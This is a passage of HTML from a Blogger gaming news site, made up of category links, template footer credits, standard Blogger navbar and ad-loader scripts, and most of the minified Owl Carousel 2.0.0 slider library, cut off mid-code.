<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PC'>PC</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PS4'>PS4</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Xbox%20One'>Xbox One</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/streaming'>streaming</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/trailer'>trailer</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/youtube'>youtube</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color: #fff;' title='Blogger Themes'>Blogger Themes</a>
</p>
<span id='back-to-top'>Back To Top </span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3938481155231030604?po\x3d2830371502921138935\x26origin\x3dhttps://www.gamingnews24h.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div 